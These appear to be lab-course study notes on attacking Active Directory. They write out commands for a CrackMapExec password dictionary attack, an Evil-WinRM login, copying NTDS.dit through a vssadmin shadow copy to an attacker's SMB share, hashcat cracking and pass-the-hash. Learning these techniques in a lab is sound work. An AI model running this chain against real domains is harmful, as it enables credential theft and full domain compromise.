Attacking AD and NTDS.dit
Dict attack with CrackMapExec
- Noisy
- Might get blocked
- When a new user is added to an AD, they get a new username
- General Username Conventions (adwaitp@company.com)

- Email address also has the username - MOSTLY
-
-
Suppose we find a few NAMES on the net:
- Ben Williamson
- Bob Burgerstien
- Jim Stevenson
- Jill Johnson
- Jane Doe

- Use
Username Anarchyto create a list of common usernames based on the names./username-anarchy -i names.txt
Using Crackmapexec to launch an attack
- crackmapexec smb 10.129.201.57 -u bwilliamson -p /usr/share/wordlists/fasttrack.txt
- If there is an account lockout policy in place, we might be locked out.
- By default, the default group policy does not have a lockout policy
- admin can see the Event Viewer in Windows
Capturing NTDS.dit
- NT Directory Services (ntds) . Directory information tree (dit)
- Saved in
%systemroot%/ntdson the Domain Controller
Workflow
- Connect to a DC with Evil-WinRM
evil-winrm -i 10.129.201.57 -u bwilliamson -p 'P@55w0rd!'
- Checking local group Membership
net localgroup- If we have
local admin, domain admin or equivalentrights, we can make a copy of theNTDS.ditfile
net user bwilliamson- we have domain admin rights
- Creating Shadow Copy of C:
- use
vssadminto create a Volume Shadow Copy (VSS) of the C: drive or whatever volume the admin chose when initially installing AD vssadmin CREATE SHADOW /For=C:- create the vss filecmd.exe /c copy \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy2\Windows\NTDS\NTDS.dit c:\NTDS\NTDS.dit- copy the vss file
- use
- Start an smbserver on the PWNBOX
cmd.exe /c move C:\NTDS\NTDS.dit \\10.10.15.30\CompData
OR
- crackmapexec smb 10.129.201.57 -u bwilliamson -p P@55w0rd! --ntds
Crack the hash using HASHCAT
hashcat -m 1000 hash.txt /usr/share/wordlists/rockyou.txtIf we cannot crack the hash?- use
Pass-the-Hash(PtH) and try authenticating with the NT hash instead of the cleartext password evil-winrm -i 10.129.201.57 -u Administrator -H "<hash>"